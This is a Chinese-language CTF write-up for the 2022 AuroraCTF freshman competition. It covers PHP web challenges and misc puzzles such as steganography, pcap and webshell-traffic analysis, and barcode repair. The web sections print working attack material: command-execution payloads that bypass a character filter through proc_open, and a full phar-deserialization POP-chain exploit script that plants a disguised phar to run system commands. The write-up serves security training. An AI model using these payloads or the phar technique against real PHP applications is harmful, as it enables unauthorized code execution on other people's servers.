
1 2 3 4 5 6 7 8 9 10 uniqid () --> 返回一个随机字符串,是以时间为基础的,所以前几位字符一般不会变化floor () --> 将字符串转化为数字strrev () --> 将字符串倒序输出,在这里就可以将变化的字符移到前面,使得floor转化的数字有变化end () --> 返回数组的最后一个元素,配合show_source ()使用show_source (end (scandir (chr (floor (strrev (uniqid ()))))));
使用burp的intruder模块进行爆破就好了
flag: Aurora{you_are_so_great}
[middle]Jacko说很简单的rce 这道题考察的rce并不是常规的eval、passthru等,而是挺少见的一个函数:proc_open
proc_open的用法:
示例1:
1 2 3 4 5 6 7 8 9 10 <?php $test = "whoami" ;$array = array (array ("pipe" , "r" ) array ("pipe" , "w" ) array ("pipe" , "w" ) $fp = proc_open ($test , $array , $pipes );echo stream_get_contents ($pipes [1 ]);?>
示例2(来自php官方文档):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <?php $descriptorspec = array (0 => array ("pipe" , "r" ), 1 => array ("pipe" , "w" ), 2 => array ("file" , "/tmp/error-output.txt" , "a" ) $cwd = '/tmp' ;$env = array ('some_option' => 'aeiou' );$process = proc_open ('php' , $descriptorspec , $pipes , $cwd , $env );if (is_resource ($process )) {fwrite ($pipes [0 ], '<?php print_r($_ENV); ?>' );fclose ($pipes [0 ]);echo stream_get_contents ($pipes [1 ]);fclose ($pipes [1 ]);$return_value = proc_close ($process );echo "command returned $return_value \n" ;?>
注意到如果我们有向pipes[0]写入的情况时,前面proc_open需要打开php,pipes[0]写入我们的内容
回到这题:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php show_source (__FILE__ );$c1 = $_GET ['c1' ];$c2 = $_GET ['c2' ];if (preg_match ('/\s|\$|{/' ,$c1 .$c2 )){echo 'Not allowed' ;exit ;$descriptorspec = array (0 => array ("pipe" , "r" ),1 => array ("pipe" , "w" ),2 => array ("file" , "/tmp/error" , "a" )$process = proc_open ($c1 , $descriptorspec , $pipes );fwrite ($pipes [0 ],$c2 );fclose ($pipes [0 ]);echo stream_get_contents ($pipes [1 ]);fclose ($pipes [1 ]);proc_close ($process );
是不是很类似上面的示例2?
我们需要向pipes[0]写入c2
c1就是我们前面的php
所以这题的payload就是:
1 ?c1=php&c2=<?php system('cat /f*');?>
吗?
是,但是对了一半。
因为我们看到前面对c1和c2做出了限制:
1 2 3 4 if (preg_match ('/\s|\$|{/' ,$c1 .$c2 )){echo 'Not allowed' ;exit ;
这里的意思就是preg_match()匹配空格、$、{
所以我们的payload不能有这些
绕过空格即可:
1 2 3 4 5 6 7 8 9 10 %20 09 $IFS 9
此处使用\x20:
1 ?c1=php&c2=<?=`cat\x20/f*`?>
利用短标签+反引号命令执行
当然,更加常用的或许是:
1 ?c1=php&c2=<?=system("cat\x20/*");?>
[middle-hard]easyyyphar 简单的phar反序列化,刚开始可能找不到哪里可以上传文件,但其实只要访问upload.php即可找到:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php show_source (__FILE__ );$filename = $_FILES ["file" ]["name" ];if ($filename ) {$uptype = strtolower (end (explode ("." , $filename )));if (in_array ($uptype , array ('jpg' , 'png' , 'jpeg' ))) {move_uploaded_file ($_FILES ["file" ]["tmp_name" ], 'upload/' . $filename );print_r ("上传成功!" );else {print_r ("only jpg png jpeg" );die (0 );?>
phar不在意其后缀,如果使用png后缀的话直接:phar://folder/filename.png即可
接下来解决另一件事,怎么写表单:
这里提供一个html页面上传表单:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <!DOCTYPE html > <html lang ="en" > <head > <meta charset ="UTF-8" > <meta name ="viewport" content ="width=device-width, initial-scale=1.0" > <title > POST数据包POC</title > </head > <body > <form action ="https://c4178701-e913-4f10-a5ff-3ee61ba81953.actf-node.szu.moe/upload.php" method ="post" enctype ="multipart/form-data" > <label for ="file" > 文件名:</label > <input type ="file" name ="file" id ="file" > <br > <input type ="submit" name ="submit" value ="提交" > </form > </body > </html >
将phar上传即可,文件放在了/upload/filename
接下来考虑pop链:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 <?php show_source (__FILE__ );class micgo public $code ;public function __construct ($this ->code='555' ;public function __toString (eval ($this ->code);class qka protected $ohno ;public function __construct ($this ->ohno='777' ;public function __invoke (echo '666' .$this ->ohno;class hhh private $hhhh ;public function __wakeup ( {$this ->hhhh)(); public function __destruct ( {$hhh ='' ;echo 'hhh' .$hhh ;class test public $cmd ;public function ev1l ( {eval ($cmd .'666' );$filename = $_GET ['filename' ];file_exists ($filename );?>
这里test我们是不用管的,能够让我们进行rce的在micgo类内
要触发toString,那就得先将对象当作字符串使用
而echo正好有这个功能
所以可以通过qka的invoke或者hhh的desctruct触发,如果要触发qka的invoke,需要将对象当作函数使用,此时hhh的wakeup正有此功能
我的pop链是这样的:
1 micgo::toString() <- qka::invoke() <- hhh::wakeup()
注意,我们是可以在类里面写construct函数的:
exp.php:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 <?php class micgo public $code ;public function __construct ($this ->code="system('cat /f*');" ;public function __toString (return eval ($this ->code);class qka protected $ohno ;public function __construct ($this ->ohno=new micgo ();public function __invoke (echo '666' .$this ->ohno;class hhh private $hhhh ;public function __construct ($this ->hhhh = new qka ();public function __destruct ( {$hhh ='' ;echo 'hhh' .$hhh ;$h = new hhh ();$phar = new Phar ('qwq2.phar' );$phar -> startBuffering ();$phar -> setStub ('GIF89a' .'<?php __HALT_COMPILER();?>' ); $phar ->addFromString ('test.txt' ,'test' ); $object = $h ;$phar -> setMetadata ($object ); $phar -> stopBuffering ();?>
上传时记得将后缀改为png
然后返回index.php:
1 ?filename=phar://upload/qwq2.png

Misc xnheulpb 百度一下题面xnheulpb 发现其名为小鹤双拼
根据打字的方法打出这几个字即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 例如:

绝密信息 提示是有标记,所以拖进stegsolve查看
Check in 找出这段文字不和谐的地方即可
1 2 3 4 5 6 7 8 9 10 11 12 13 Welcome everyone to participate in the 2022 AuroraCTF freshman competition
题外话:想起自己怎么做这个题的时候就笑死了
day 1: 欸为什么这么长一段英文啊,然后仔细看看,On!y是什么鬼
然后想起星期五的英文
我明白了,然后去对照哪里有不同(其实拖进word就知道了
然后我就很傻的一直用原来的英文输入flag
day 2:躺床上继续想,欸,是不是提交改了之后的英文?
立刻爬起来 一看 所有错误的英文单词能够组成welcome!
那没事了
PING 打开Wireshark查看ping的内容即可
会发现每次ping的最后总会返回一个字符
而露出破绽的地方就在{,是flag的格式(
所以打开查看每一个ping的数据就能找到flag了
图片太多了qwq,懒得保存了
组合一下就是
Aurora{Wh4t_1s_PING?}


Location 推荐使用
exif在线查看一把梭
EXIF信息查看器
然后配合
经纬度格式转换工具软件 使用
StrongMan Hint: Faster; Higher ; Stronger. Come and see him in all his glory.
Higher处加粗、附件是三张图片,应该是提示修改图片高度
使用010Editor修改即可
修改宽高后即可看到flag:
(第一张图是Aurora{W)

WebShell 既然是webshell,那么hacker肯定需要通过eval函数post一些东西执行命令
然后会回显结果
所以我们直接查查执行的命令以及回显的结果
也就是 http contains c
发现回显的内容是一串base64,解码即可


Barcode 条形码解密,附件是缺失定位码的QRCode、Maxicode、dotcode、pdf417
直接修补定位码、然后全部丢进去Dynamsoft Barcode Reader
这个也是能直接读取pdf的(
结束~

WebShell 2 同样是webshell,所以搜索http contains c
发现hacker是通过上传webshell进行攻击的,同时发现了一个zip文件,使用wireshark可以进行导出

保存为1.zip,打开发现需要密码
所以我们还需要在流量内找压缩包的密码

由于hacker是上传的webshell到服务器内,所以我们需要关注他post的内容是啥
这是很明显的蚁剑流量特征(详见看看蚁剑流量包)
